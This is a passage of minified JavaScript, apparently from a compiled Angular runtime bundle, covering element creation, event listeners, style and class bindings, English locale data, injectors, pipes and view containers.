u=t.data;u.animation=(u.animation||[]).concat(i.data.animation)}}const o=i.features;if(o)for(let s=0;s<o.length;s++){const a=o[s];a&&a.ngInherit&&a(t),a===Se&&(e=!1)}}n=Object.getPrototypeOf(n)}!function z2(t){let n=0,e=null;for(let r=t.length-1;r>=0;r--){const i=t[r];i.hostVars=n+=i.hostVars,i.hostAttrs=wc(i.hostAttrs,e=wc(e,i.hostAttrs))}}(r)}function qd(t){return t===Wr?{}:t===Oe?[]:t}function q2(t,n){const e=t.viewQuery;t.viewQuery=e?(r,i)=>{n(r,i),e(r,i)}:n}function K2(t,n){const e=t.contentQueries;t.contentQueries=e?(r,i,o)=>{n(r,i,o),e(r,i,o)}:n}function W2(t,n){const e=t.hostBindings;t.hostBindings=e?(r,i)=>{n(r,i),e(r,i)}:n}function Kd(t){return!!Py(t)&&(Array.isArray(t)||!(t instanceof Map)&&Symbol.iterator in t)}function Py(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function ii(t,n,e){return t[n]=e}function el(t,n){return t[n]}function mn(t,n,e){return!Object.is(t[n],e)&&(t[n]=e,!0)}function Qo(t,n,e,r){const i=mn(t,n,e);return mn(t,n+1,r)||i}function mr(t,n,e,r,i,o){const s=Qo(t,n,e,r);return Qo(t,n+2,i,o)||s}function Wt(t,n,e,r){const i=N();return mn(i,js(),n)&&(Te(),ri(bt(),i,t,n,e,r)),Wt}function fa(t,n,e,r){return mn(t,js(),e)?n+le(e)+r:he}function pa(t,n,e,r,i,o){const a=Qo(t,function Ti(){return oe.lFrame.bindingIndex}(),e,i);return Di(2),a?n+le(e)+r+le(i)+o:he}function D(t,n,e,r,i,o,s,a){const c=N(),l=Te(),u=t+be,d=l.firstCreatePass?function CH(t,n,e,r,i,o,s,a,c){const l=n.consts,u=da(n,t,4,s||null,to(l,a));Dy(n,e,u,to(l,c)),id(n,u);const d=u.tView=Ty(2,u,r,i,o,n.directiveRegistry,n.pipeRegistry,null,n.schemas,l,null);return null!==n.queries&&(n.queries.template(n,u),d.queries=n.queries.embeddedTView(u)),u}(u,l,c,n,e,r,i,o,s):l.data[u];Zr(d,!1);const h=lT(l,c,d,t);rd()&&Sd(l,c,h,d),gn(h,c),Gd(c,c[u]=OE(h,c,h,d)),Xu(d)&&Iy(l,c,d),null!=s&&Ey(c,d,a)}let lT=function uT(t,n,e,r){return no(!0),n[ue].createComment("")};function cn(t){return Hs(function rF(){return oe.lFrame.contextLView}(),be+t)}function p(t,n,e){const r=N();return mn(r,js(),n)&&Yn(Te(),bt(),r,t,n,r[ue],e,!1),p}function Hy(t,n,e,r,i){const s=i?"class":"style";Oy(t,e,n.inputs[s],s,r)}function y(t,n,e,r){const i=N(),o=Te(),s=be+t,a=i[ue],c=o.firstCreatePass?function SH(t,n,e,r,i,o){const s=n.consts,c=da(n,t,2,r,to(s,i));return Dy(n,e,c,to(s,o)),null!==c.attrs&&$d(c,c.attrs,!1),null!==c.mergedAttrs&&$d(c,c.mergedAttrs,!0),null!==n.queries&&n.queries.elementStart(n,c),c}(s,o,i,n,e,r):o.data[s],l=dT(o,i,c,a,n,t);i[s]=l;const u=Xu(c);return Zr(c,!0),II(a,l,c),32!=(32&c.flags)&&rd()&&Sd(o,i,l,c),0===function QL(){return oe.lFrame.elementDepthCount}()&&gn(l,i),function YL(){oe.lFrame.elementDepthCount++}(),u&&(Iy(o,i,c),Ay(o,c,i)),null!==r&&Ey(i,c),y}function C(){let t=sn();pm()?gm():(t=t.parent,Zr(t,!1));const n=t;(function ZL(t){return oe.skipHydrationRootTNode===t})(n)&&function nF(){oe.skipHydrationRootTNode=null}(),function JL(){oe.lFrame.elementDepthCount--}();const e=Te();return e.firstCreatePass&&(id(e,t),om(t)&&e.queries.elementEnd(t)),null!=n.classesWithoutHost&&function yF(t){return 0!=(8&t.flags)}(n)&&Hy(e,n,N(),n.classesWithoutHost,!0),null!=n.stylesWithoutHost&&function vF(t){return 0!=(16&t.flags)}(n)&&Hy(e,n,N(),n.stylesWithoutHost,!1),C}function E(t,n,e,r){return y(t,n,e,r),C(),E}let dT=(t,n,e,r,i,o)=>(no(!0),_d(r,i,function EA(){return oe.lFrame.currentNamespace}()));function Pt(t,n,e){const r=N(),i=Te(),o=t+be,s=i.firstCreatePass?function EH(t,n,e,r,i){const o=n.consts,s=to(o,r),a=da(n,t,8,"ng-container",s);return null!==s&&$d(a,s,!0),Dy(n,e,a,to(o,i)),null!==n.queries&&n.queries.elementStart(n,a),a}(o,i,r,n,e):i.data[o];Zr(s,!0);const a=fT(i,r,s,t);return r[o]=a,rd()&&Sd(i,r,a,s),gn(a,r),Xu(s)&&(Iy(i,r,s),Ay(i,s,r)),null!=e&&Ey(r,s),Pt}function xt(){let t=sn();const n=Te();return pm()?gm():(t=t.parent,Zr(t,!1)),n.firstCreatePass&&(id(n,t),om(t)&&n.queries.elementEnd(t)),xt}let fT=(t,n,e,r)=>(no(!0),Um(n[ue],""));function Gt(){return N()}function il(t){return!!t&&"function"==typeof t.then}function pT(t){return!!t&&"function"==typeof t.subscribe}function q(t,n,e,r){const i=N(),o=Te(),s=sn();return function mT(t,n,e,r,i,o,s){const a=Xu(r),l=t.firstCreatePass&&xE(t),u=n[Mt],d=PE(n);let h=!0;if(3&r.type||s){const m=Ln(r,n),A=s?s(m):m,k=d.length,I=s?V=>s(tt(V[r.index])):r.index;let L=null;if(!s&&a&&(L=function kH(t,n,e,r){const i=t.cleanup;if(null!=i)for(let o=0;o<i.length-1;o+=2){const s=i[o];if(s===e&&i[o+1]===r){const a=n[Ps],c=i[o+2];return a.length>c?a[c]:null}"string"==typeof s&&(o+=2)}return null}(t,n,i,r.index)),null!==L)(L.__ngLastListenerFn__||L).__ngNextListenerFn__=o,L.__ngLastListenerFn__=o,h=!1;else{o=vT(r,n,u,o,!1);const V=e.listen(A,i,o);d.push(o,V),l&&l.push(i,I,k,k+1)}}else o=vT(r,n,u,o,!1);const f=r.outputs;let g;if(h&&null!==f&&(g=f[i])){const m=g.length;if(m)for(let A=0;A<m;A+=2){const te=n[g[A]][g[A+1]].subscribe(o),je=d.length;d.push(o,te),l&&l.push(i,r.index,je,-(je+1))}}}(o,i,i[ue],s,t,n,r),q}function yT(t,n,e,r){try{return Jr(6,n,e),!1!==e(r)}catch(i){return FE(t,i),!1}finally{Jr(7,n,e)}}function vT(t,n,e,r,i){return function o(s){if(s===Function)return r;Qc(t.componentOffset>-1?qn(t.index,n):n);let c=yT(n,e,r,s),l=o.__ngNextListenerFn__;for(;l;)c=yT(n,e,l,s)&&c,l=l.__ngNextListenerFn__;return i&&!1===c&&s.preventDefault(),c}}function T(t=1){return function cF(t){return(oe.lFrame.contextLView=function lF(t,n){for(;t>0;)n=n[Ls],t--;return n}(t,oe.lFrame.contextLView))[Mt]}(t)}function RH(t,n){let e=null;const r=function fL(t){const n=t.attrs;if(null!=n){const e=n.indexOf(5);if(!(1&e))return n[e+1]}return null}(t);for(let i=0;i<n.length;i++){const o=n[i];if("*"!==o){if(null===r?NS(t,o,!0):mL(r,o))return i}else e=i}return e}function Zd(t){const n=N()[Ot][pn];if(!n.projection){const r=n.projection=Lc(t?t.length:1,null),i=r.slice();let o=n.child;for(;null!==o;){const s=t?RH(o,t):0;null!==s&&(i[s]?i[s].projectionNext=o:r[s]=o,i[s]=o),o=o.next}}}function Xd(t,n=0,e){const r=N(),i=Te(),o=da(i,be+t,16,null,e||null);null===o.projection&&(o.projection=n),gm(),(!r[Ei]||Vs())&&32!=(32&o.flags)&&function EB(t,n,e){SI(n[ue],0,n,e,jm(t,e,n),yI(e.parent||n[pn],e,n))}(i,r,o)}function oo(t,n,e){return Vy(t,"",n,"",e),oo}function Vy(t,n,e,r,i){const o=N(),s=fa(o,n,e,r);return s!==he&&Yn(Te(),bt(),o,t,s,o[ue],i,!1),Vy}function eh(t,n){return t<<17|n<<2}function so(t){return t>>17&32767}function jy(t){return 2|t}function Yo(t){return(131068&t)>>2}function Gy(t,n){return-131069&t|n<<2}function $y(t){return 1|t}function TT(t,n,e,r,i){const o=t[e+1],s=null===n;let a=r?so(o):Yo(o),c=!1;for(;0!==a&&(!1===c||s);){const u=t[a+1];LH(t[a],n)&&(c=!0,t[a+1]=r?$y(u):jy(u)),a=r?so(u):Yo(u)}c&&(t[e+1]=r?jy(o):$y(o))}function LH(t,n){return null===t||null==n||(Array.isArray(t)?t[1]:t)===n||!(!Array.isArray(t)||"string"!=typeof n)&&Js(t,n)>=0}const $t={textEnd:0,key:0,keyEnd:0,value:0,valueEnd:0};function DT(t){return t.substring($t.key,$t.keyEnd)}function kT(t,n){const e=$t.textEnd;return e===n?-1:(n=$t.keyEnd=function HH(t,n,e){for(;n<e&&t.charCodeAt(n)>32;)n++;return n}(t,$t.key=n,e),wa(t,n,e))}function wa(t,n,e){for(;n<e&&t.charCodeAt(n)<=32;)n++;return n}function Jo(t,n,e){return Nr(t,n,e,!1),Jo}function th(t,n){return Nr(t,n,null,!0),th}function si(t){Pr(QH,ai,t,!0)}function ai(t,n){for(let e=function BH(t){return function MT(t){$t.key=0,$t.keyEnd=0,$t.value=0,$t.valueEnd=0,$t.textEnd=t.length}(t),kT(t,wa(t,0,$t.textEnd))}(n);e>=0;e=kT(n,e))Kn(t,DT(n),!0)}function Nr(t,n,e,r){const i=N(),o=Te(),s=Di(2);o.firstUpdatePass&&xT(o,t,s,r),n!==he&&mn(i,s,n)&&FT(o,o.data[In()],i,i[ue],t,i[s+1]=function JH(t,n){return null==t||""===t||("string"==typeof n?t+=n:"object"==typeof t&&(t=Vt(Wn(t)))),t}(n,e),r,s)}function Pr(t,n,e,r){const i=Te(),o=Di(2);i.firstUpdatePass&&xT(i,null,o,r);const s=N();if(e!==he&&mn(s,o,e)){const a=i.data[In()];if(UT(a,r)&&!PT(i,o)){let c=r?a.classesWithoutHost:a.stylesWithoutHost;null!==c&&(e=Gg(c,e||"")),Hy(i,a,s,e,r)}else!function YH(t,n,e,r,i,o,s,a){i===he&&(i=Oe);let c=0,l=0,u=0<i.length?i[0]:null,d=0<o.length?o[0]:null;for(;null!==u||null!==d;){const h=c<i.length?i[c+1]:void 0,f=l<o.length?o[l+1]:void 0;let m,g=null;u===d?(c+=2,l+=2,h!==f&&(g=d,m=f)):null===d||null!==u&&u<d?(c+=2,g=u):(l+=2,g=d,m=f),null!==g&&FT(t,n,e,r,g,m,s,a),u=c<i.length?i[c]:null,d=l<o.length?o[l]:null}}(i,a,s,s[ue],s[o+1],s[o+1]=function WH(t,n,e){if(null==e||""===e)return Oe;const r=[],i=Wn(e);if(Array.isArray(i))for(let o=0;o<i.length;o++)t(r,i[o],!0);else if("object"==typeof i)for(const o in i)i.hasOwnProperty(o)&&t(r,o,i[o]);else"string"==typeof i&&n(r,i);return r}(t,n,e),r,o)}}function PT(t,n){return n>=t.expandoStartIndex}function xT(t,n,e,r){const i=t.data;if(null===i[e+1]){const o=i[In()],s=PT(t,e);UT(o,r)&&null===n&&!s&&(n=!1),n=function $H(t,n,e,r){const i=function ym(t){const n=oe.lFrame.currentDirectiveIndex;return-1===n?null:t[n]}(t);let o=r?n.residualClasses:n.residualStyles;if(null===i)0===(r?n.classBindings:n.styleBindings)&&(e=ol(e=zy(null,t,n,e,r),n.attrs,r),o=null);else{const s=n.directiveStylingLast;if(-1===s||t[s]!==i)if(e=zy(i,t,n,e,r),null===o){let c=function zH(t,n,e){const r=e?n.classBindings:n.styleBindings;if(0!==Yo(r))return t[so(r)]}(t,n,r);void 0!==c&&Array.isArray(c)&&(c=zy(null,t,n,c[1],r),c=ol(c,n.attrs,r),function qH(t,n,e,r){t[so(e?n.classBindings:n.styleBindings)]=r}(t,n,r,c))}else o=function KH(t,n,e){let r;const i=n.directiveEnd;for(let o=1+n.directiveStylingLast;o<i;o++)r=ol(r,t[o].hostAttrs,e);return ol(r,n.attrs,e)}(t,n,r)}return void 0!==o&&(r?n.residualClasses=o:n.residualStyles=o),e}(i,o,n,r),function PH(t,n,e,r,i,o){let s=o?n.classBindings:n.styleBindings,a=so(s),c=Yo(s);t[r]=e;let u,l=!1;if(Array.isArray(e)?(u=e[1],(null===u||Js(e,u)>0)&&(l=!0)):u=e,i)if(0!==c){const h=so(t[a+1]);t[r+1]=eh(h,a),0!==h&&(t[h+1]=Gy(t[h+1],r)),t[a+1]=function OH(t,n){return 131071&t|n<<17}(t[a+1],r)}else t[r+1]=eh(a,0),0!==a&&(t[a+1]=Gy(t[a+1],r)),a=r;else t[r+1]=eh(c,0),0===a?a=r:t[c+1]=Gy(t[c+1],r),c=r;l&&(t[r+1]=jy(t[r+1])),TT(t,u,r,!0),TT(t,u,r,!1),function xH(t,n,e,r,i){const o=i?t.residualClasses:t.residualStyles;null!=o&&"string"==typeof n&&Js(o,n)>=0&&(e[r+1]=$y(e[r+1]))}(n,u,t,r,o),s=eh(a,c),o?n.classBindings=s:n.styleBindings=s}(i,o,n,e,s,r)}}function zy(t,n,e,r,i){let o=null;const s=e.directiveEnd;let a=e.directiveStylingLast;for(-1===a?a=e.directiveStart:a++;a<s&&(o=n[a],r=ol(r,o.hostAttrs,i),o!==t);)a++;return null!==t&&(e.directiveStylingLast=a),r}function ol(t,n,e){const r=e?1:2;let i=-1;if(null!==n)for(let o=0;o<n.length;o++){const s=n[o];"number"==typeof s?i=s:i===r&&(Array.isArray(t)||(t=void 0===t?[]:["",t]),Kn(t,s,!!e||n[++o]))}return void 0===t?null:t}function QH(t,n,e){const r=String(n);""!==r&&!r.includes(" ")&&Kn(t,r,e)}function FT(t,n,e,r,i,o,s,a){if(!(3&n.type))return;const c=t.data,l=c[a+1],u=function NH(t){return 1==(1&t)}(l)?BT(c,n,e,i,Yo(l),s):void 0;nh(u)||(nh(o)||function MH(t){return 2==(2&t)}(l)&&(o=BT(c,null,e,i,a,s)),function DB(t,n,e,r,i){if(n)i?t.addClass(e,r):t.removeClass(e,r);else{let o=-1===r.indexOf("-")?void 0:ro.DashCase;null==i?t.removeStyle(e,r,o):("string"==typeof i&&i.endsWith("!important")&&(i=i.slice(0,-10),o|=ro.Important),t.setStyle(e,r,i,o))}}(r,s,nd(In(),e),i,o))}function BT(t,n,e,r,i,o){const s=null===n;let a;for(;i>0;){const c=t[i],l=Array.isArray(c),u=l?c[1]:c,d=null===u;let h=e[i+1];h===he&&(h=d?Oe:void 0);let f=d?km(h,r):u===r?h:void 0;if(l&&!nh(f)&&(f=km(c,r)),nh(f)&&(a=f,s))return a;const g=t[i+1];i=s?so(g):Yo(g)}if(null!==n){let c=o?n.residualClasses:n.residualStyles;null!=c&&(a=km(c,r))}return a}function nh(t){return void 0!==t}function UT(t,n){return 0!=(t.flags&(n?8:16))}function x(t,n=""){const e=N(),r=Te(),i=t+be,o=r.firstCreatePass?da(r,i,1,n,null):r.data[i],s=HT(r,e,o,n,t);e[i]=s,rd()&&Sd(r,e,s,o),Zr(o,!1)}let HT=(t,n,e,r,i)=>(no(!0),function Cd(t,n){return t.createText(n)}(n[ue],r));function Zo(t){return Bn("",t,""),Zo}function Bn(t,n,e){const r=N(),i=fa(r,t,n,e);return i!==he&&Mi(r,In(),i),Bn}function qy(t,n,e,r,i){const o=N(),s=pa(o,t,n,e,r,i);return s!==he&&Mi(o,In(),s),qy}function Ky(t,n,e){Pr(Kn,ai,fa(N(),t,n,e),!0)}const Xo=void 0;var yV=["en",[["a","p"],["AM","PM"],Xo],[["AM","PM"],Xo,Xo],[["S","M","T","W","T","F","S"],["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],["Su","Mo","Tu","We","Th","Fr","Sa"]],Xo,[["J","F","M","A","M","J","J","A","S","O","N","D"],["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],["January","February","March","April","May","June","July","August","September","October","November","December"]],Xo,[["B","A"],["BC","AD"],["Before Christ","Anno Domini"]],0,[6,0],["M/d/yy","MMM d, y","MMMM d, y","EEEE, MMMM d, y"],["h:mm a","h:mm:ss a","h:mm:ss a z","h:mm:ss a zzzz"],["{1}, {0}",Xo,"{1} 'at' {0}",Xo],[".",",",";","%","+","-","E","\xd7","\u2030","\u221e","NaN",":"],["#,##0.###","#,##0%","\xa4#,##0.00","#E0"],"USD","$","US Dollar",{},"ltr",function mV(t){const e=Math.floor(Math.abs(t)),r=t.toString().replace(/^[^.]*\.?/,"").length;return 1===e&&0===r?1:5}];let ba={};function Dn(t){const n=function vV(t){return t.toLowerCase().replace(/_/g,"-")}(t);let e=aD(n);if(e)return e;const r=n.split("-")[0];if(e=aD(r),e)return e;if("en"===r)return yV;throw new R(701,!1)}function aD(t){return t in ba||(ba[t]=et.ng&&et.ng.common&&et.ng.common.locales&&et.ng.common.locales[t]),ba[t]}var rt=function(t){return t[t.LocaleId=0]="LocaleId",t[t.DayPeriodsFormat=1]="DayPeriodsFormat",t[t.DayPeriodsStandalone=2]="DayPeriodsStandalone",t[t.DaysFormat=3]="DaysFormat",t[t.DaysStandalone=4]="DaysStandalone",t[t.MonthsFormat=5]="MonthsFormat",t[t.MonthsStandalone=6]="MonthsStandalone",t[t.Eras=7]="Eras",t[t.FirstDayOfWeek=8]="FirstDayOfWeek",t[t.WeekendRange=9]="WeekendRange",t[t.DateFormat=10]="DateFormat",t[t.TimeFormat=11]="TimeFormat",t[t.DateTimeFormat=12]="DateTimeFormat",t[t.NumberSymbols=13]="NumberSymbols",t[t.NumberFormats=14]="NumberFormats",t[t.CurrencyCode=15]="CurrencyCode",t[t.CurrencySymbol=16]="CurrencySymbol",t[t.CurrencyName=17]="CurrencyName",t[t.Currencies=18]="Currencies",t[t.Directionality=19]="Directionality",t[t.PluralCase=20]="PluralCase",t[t.ExtraData=21]="ExtraData",t}(rt||{});const Sa="en-US";let cD=Sa;function Yy(t,n,e,r,i){if(t=se(t),Array.isArray(t))for(let o=0;o<t.length;o++)Yy(t[o],n,e,r,i);else{const o=Te(),s=N(),a=sn();let c=Wo(t)?t:se(t.provide);const l=GI(t),u=1048575&a.providerIndexes,d=a.directiveStart,h=a.providerIndexes>>20;if(Wo(t)||!t.multi){const f=new Mc(l,i,w),g=Zy(c,n,i?u:u+h,d);-1===g?(Em(cd(a,s),o,c),Jy(o,t,n.length),n.push(c),a.directiveStart++,a.directiveEnd++,i&&(a.providerIndexes+=1048576),e.push(f),s.push(f)):(e[g]=f,s[g]=f)}else{const f=Zy(c,n,u+h,d),g=Zy(c,n,u,u+h),A=g>=0&&e[g];if(i&&!A||!i&&!(f>=0&&e[f])){Em(cd(a,s),o,c);const k=function y3(t,n,e,r,i){const o=new Mc(t,e,w);return o.multi=[],o.index=n,o.componentProviders=0,ND(o,i,r&&!e),o}(i?m3:g3,e.length,i,r,l);!i&&A&&(e[g].providerFactory=k),Jy(o,t,n.length,0),n.push(c),a.directiveStart++,a.directiveEnd++,i&&(a.providerIndexes+=1048576),e.push(k),s.push(k)}else Jy(o,t,f>-1?f:g,ND(e[i?g:f],l,!i&&r));!i&&r&&A&&e[g].componentProviders++}}}function Jy(t,n,e,r){const i=Wo(n),o=function aU(t){return!!t.useClass}(n);if(i||o){const c=(o?se(n.useClass):n).prototype.ngOnDestroy;if(c){const l=t.destroyHooks||(t.destroyHooks=[]);if(!i&&n.multi){const u=l.indexOf(e);-1===u?l.push(e,[r,c]):l[u+1].push(r,c)}else l.push(e,c)}}}function ND(t,n,e){return e&&t.componentProviders++,t.multi.push(n)-1}function Zy(t,n,e,r){for(let i=e;i<r;i++)if(n[i]===t)return i;return-1}function g3(t,n,e,r){return Xy(this.multi,[])}function m3(t,n,e,r){const i=this.multi;let o;if(this.providerFactory){const s=this.providerFactory.componentProviders,a=zo(e,e[G],this.providerFactory.index,r);o=a.slice(0,s),Xy(i,o);for(let c=s;c<a.length;c++)o.push(a[c])}else o=[],Xy(i,o);return o}function Xy(t,n){for(let e=0;e<t.length;e++)n.push((0,t[e])());return n}function ze(t,n=[]){return e=>{e.providersResolver=(r,i)=>function p3(t,n,e){const r=Te();if(r.firstCreatePass){const i=Mr(t);Yy(e,r.data,r.blueprint,i,!0),Yy(n,r.data,r.blueprint,i,!1)}}(r,i?i(t):t,n)}}class es{}class PD{}class ev extends es{constructor(n,e,r){super(),this._parent=e,this._bootstrapComponents=[],this.destroyCbs=[],this.componentFactoryResolver=new $E(this);const i=zn(n);this._bootstrapComponents=Ri(i.bootstrap),this._r3Injector=nE(n,e,[{provide:es,useValue:this},{provide:Or,useValue:this.componentFactoryResolver},...r],Vt(n),new Set(["environment"])),this._r3Injector.resolveInjectorInitializers(),this.instance=this._r3Injector.get(n)}get injector(){return this._r3Injector}destroy(){const n=this._r3Injector;!n.destroyed&&n.destroy(),this.destroyCbs.forEach(e=>e()),this.destroyCbs=null}onDestroy(n){this.destroyCbs.push(n)}}class tv extends PD{constructor(n){super(),this.moduleType=n}create(n){return new ev(this.moduleType,n,[])}}class xD extends es{constructor(n){super(),this.componentFactoryResolver=new $E(this),this.instance=null;const e=new ia([...n.providers,{provide:es,useValue:this},{provide:Or,useValue:this.componentFactoryResolver}],n.parent||Od(),n.debugName,new Set(["environment"]));this.injector=e,n.runEnvironmentInitializers&&e.resolveInjectorInitializers()}destroy(){this.injector.destroy()}onDestroy(n){this.injector.onDestroy(n)}}function nv(t,n,e=null){return new xD({providers:t,parent:n,debugName:e,runEnvironmentInitializers:!0}).injector}let _3=(()=>{class t{constructor(e){this._injector=e,this.cachedInjectors=new Map}getOrCreateStandaloneInjector(e){if(!e.standalone)return null;if(!this.cachedInjectors.has(e)){const r=UI(0,e.type),i=r.length>0?nv([r],this._injector,`Standalone[${e.type.name}]`):null;this.cachedInjectors.set(e,i)}return this.cachedInjectors.get(e)}ngOnDestroy(){try{for(const e of this.cachedInjectors.values())null!==e&&e.destroy()}finally{this.cachedInjectors.clear()}}static{this.\u0275prov=M({token:t,providedIn:"environment",factory:()=>new t(S(Qn))})}}return t})();function LD(t){t.getStandaloneInjector=n=>n.get(_3).getOrCreateStandaloneInjector(t)}function qe(t,n,e,r){return qD(N(),An(),t,n,e,r)}function ts(t,n,e,r,i){return KD(N(),An(),t,n,e,r,i)}function $D(t,n,e,r,i,o){return function WD(t,n,e,r,i,o,s,a){const c=n+e;return function Wd(t,n,e,r,i){const o=Qo(t,n,e,r);return mn(t,n+2,i)||o}(t,c,i,o,s)?ii(t,c+3,a?r.call(a,i,o,s):r(i,o,s)):dl(t,c+3)}(N(),An(),t,n,e,r,i,o)}function zD(t,n,e,r,i,o,s){return function QD(t,n,e,r,i,o,s,a,c){const l=n+e;return mr(t,l,i,o,s,a)?ii(t,l+4,c?r.call(c,i,o,s,a):r(i,o,s,a)):dl(t,l+4)}(N(),An(),t,n,e,r,i,o,s)}function ah(t,n,e,r,i,o,s,a){const c=An()+t,l=N(),u=mr(l,c,e,r,i,o);return mn(l,c+4,s)||u?ii(l,c+5,a?n.call(a,e,r,i,o,s):n(e,r,i,o,s)):el(l,c+5)}function dl(t,n){const e=t[n];return e===he?void 0:e}function qD(t,n,e,r,i,o){const s=n+e;return mn(t,s,i)?ii(t,s+1,o?r.call(o,i):r(i)):dl(t,s+1)}function KD(t,n,e,r,i,o,s){const a=n+e;return Qo(t,a,i,o)?ii(t,a+2,s?r.call(s,i,o):r(i,o)):dl(t,a+2)}function at(t,n){const e=Te();let r;const i=t+be;e.firstCreatePass?(r=function N3(t,n){if(n)for(let e=n.length-1;e>=0;e--){const r=n[e];if(t===r.name)return r}}(n,e.pipeRegistry),e.data[i]=r,r.onDestroy&&(e.destroyHooks??=[]).push(i,r.onDestroy)):r=e.data[i];const o=r.factory||(r.factory=Go(r.type)),a=Pn(w);try{const c=ad(!1),l=o();return ad(c),function bH(t,n,e,r){e>=t.data.length&&(t.data[e]=null,t.blueprint[e]=null),n[e]=r}(e,N(),i,l),l}finally{Pn(a)}}function mt(t,n,e){const r=t+be,i=N(),o=Hs(i,r);return hl(i,r)?qD(i,An(),n,o.transform,e,o):o.transform(e)}function hl(t,n){return t[G].data[n].pure}function F3(){return this._results[Symbol.iterator]()}class iv{get changes(){return this._changes||(this._changes=new Ce)}constructor(n=!1){this._emitDistinctChangesOnly=n,this.dirty=!0,this._results=[],this._changesDetected=!1,this._changes=null,this.length=0,this.first=void 0,this.last=void 0;const e=iv.prototype;e[Symbol.iterator]||(e[Symbol.iterator]=F3)}get(n){return this._results[n]}map(n){return this._results.map(n)}filter(n){return this._results.filter(n)}find(n){return this._results.find(n)}reduce(n,e){return this._results.reduce(n,e)}forEach(n){this._results.forEach(n)}some(n){return this._results.some(n)}toArray(){return this._results.slice()}toString(){return this._results.toString()}reset(n,e){const r=this;r.dirty=!1;const i=function gr(t){return t.flat(Number.POSITIVE_INFINITY)}(n);(this._changesDetected=!function OF(t,n,e){if(t.length!==n.length)return!1;for(let r=0;r<t.length;r++){let i=t[r],o=n[r];if(e&&(i=e(i),o=e(o)),o!==i)return!1}return!0}(r._results,i,e))&&(r._results=i,r.length=i.length,r.last=i[this.length-1],r.first=i[0])}notifyOnChanges(){this._changes&&(this._changesDetected||!this._emitDistinctChangesOnly)&&this._changes.emit(this)}setDirty(){this.dirty=!0}destroy(){this.changes.complete(),this.changes.unsubscribe()}}function U3(t,n,e,r=!0){const i=n[G];if(function _B(t,n,e,r){const i=rn+r,o=e.length;r>0&&(e[i-1][Rr]=n),r<o-rn?(n[Rr]=e[i],VA(e,rn+r,n)):(e.push(n),n[Rr]=null),n[gt]=e;const s=n[Ac];null!==s&&e!==s&&function wB(t,n){const e=t[Bs];n[Ot]!==n[gt][gt][Ot]&&(t[HS]=!0),null===e?t[Bs]=[n]:e.push(n)}(s,n);const a=n[Qr];null!==a&&a.insertView(t),n[pe]|=128}(i,n,t,e),r){const o=$m(e,t),s=n[ue],a=bd(s,t[Yr]);null!==a&&function yB(t,n,e,r,i,o){r[Et]=i,r[pn]=n,jc(t,r,e,1,i,o)}(i,t[pn],s,n,a,o)}}let ci=(()=>{class t{static{this.__NG_ELEMENT_ID__=j3}}return t})();const H3=ci,V3=class extends H3{constructor(n,e,r){super(),this._declarationLView=n,this._declarationTContainer=e,this.elementRef=r}get ssrId(){return this._declarationTContainer.tView?.ssrId||null}createEmbeddedView(n,e){return this.createEmbeddedViewImpl(n,e)}createEmbeddedViewImpl(n,e,r){const i=function B3(t,n,e,r){const i=n.tView,a=jd(t,i,e,4096&t[pe]?4096:16,null,n,null,null,null,r?.injector??null,r?.hydrationInfo??null);a[Ac]=t[n.index];const l=t[Qr];return null!==l&&(a[Qr]=l.createEmbeddedView(i)),Ny(i,a,e),a}(this._declarationLView,this._declarationTContainer,n,{injector:e,hydrationInfo:r});return new Zc(i)}};function j3(){return ch(sn(),N())}function ch(t,n){return 4&t.type?new V3(n,t,ca(t,n)):null}let Jn=(()=>{class t{static{this.__NG_ELEMENT_ID__=W3}}return t})();function W3(){return ik(sn(),N())}const Q3=Jn,nk=class extends Q3{constructor(n,e,r){super(),this._lContainer=n,this._hostTNode=e,this._hostLView=r}get element(){return ca(this._hostTNode,this._hostLView)}get injector(){return new En(this._hostTNode,this._hostLView)}get parentInjector(){const n=ld(this._hostTNode,this._hostLView);if(Sm(n)){const e=Nc(n,this._hostLView),r=Oc(n);return new En(e[G].data[r+8],e)}return new En(null,this._hostLView)}clear(){for(;this.length>0;)this.remove(this.length-1)}get(n){const e=rk(this._lContainer);return null!==e&&e[n]||null}get length(){return this._lContainer.length-rn}createEmbeddedView(n,e,r){let i,o;"number"==typeof r?i=r:null!=r&&(i=r.index,o=r.injector);const a=n.createEmbeddedViewImpl(e||{},o,null);return this.insertImpl(a,i,false),a}createComponent(n,e,r,i,o){const s=n&&!function xc(t){return"function"==typeof t}(n);let a;if(s)a=e;else{const m=e||{};a=m.index,r=m.injector,i=m.projectableNodes,o=m.environmentInjector||m.ngModuleRef}const c=s?n:new Xc(Ee(n)),l=r||this.parentInjector;if(!o&&null==c.ngModule){const A=(s?l:this.parentInjector).get(Qn,null);A&&(o=A)}Ee(c.componentType??{});const f=c.create(l,i,null,o);return this.insertImpl(f.hostView,a,false),f}insert(n,e){return this.insertImpl(n,e,!1)}insertImpl(n,e,r){const i=n._lView;if(function qL(t){return Sn(t[gt])}(i)){const c=this.indexOf(n);if(-1!==c)this.detach(c);else{const l=i[gt],u=new nk(l,l[pn],l[gt]);u.detach(u.indexOf(n))}}const s=this._adjustIndex(e),a=this._lContainer;return U3(a,i,s,!r),n.attachToViewContainerRef(),VA(ov(a),s,n),n}move(n,e){return this.insert(n,e)}indexOf(n){const e=rk(this._lContainer);return null!==e?e.indexOf(n):-1}remove(n){const e=this._adjustIndex(n,-1),r=wd(this._lContainer,e);r&&(dd(ov(this._lContainer),e),Hm(r[G],r))}detach(n){const e=this._adjustIndex(n,-1),r=wd(this._lContainer,e);return r&&null!=dd(ov(this._lContainer),e)?new Zc(r):null}_adjustIndex(n,e=0){return n??this.length+e}};function rk(t){return t[8]}function ov(t){return t[8]||(t[8]=[])}function ik(t,n){let e;const r=n[t.index];return Sn(r)?e=r:(e=OE(r,n,null,t),n[t.index]=e,Gd(n,e)),ok(e,n,t,r),new nk(e,t,n)}let ok=function sk(t,n,e,r){if(t[Yr])return;let i;i=8&e.type?tt(r):function Y3(t,n){const e=t[ue],r=e.createComment(""),i=Ln(n,t);return qo(e,bd(e,i),r,function IB(t,n){return t.nextSibling(n)}(e,i),!1),r}(n,e),t[Yr]=i};class sv{constructor(n){this.queryList=n,this.matches=null}clone(){return new sv(this.queryList)}setDirty(){this.queryList.setDirty()}}class av{constructor(n=[]){this.queries=n}createEmbeddedView(n){const e=n.queries;if(null!==e){const r=null!==n.contentQueries?n.contentQueries[0]:e.length,i=[];for(let 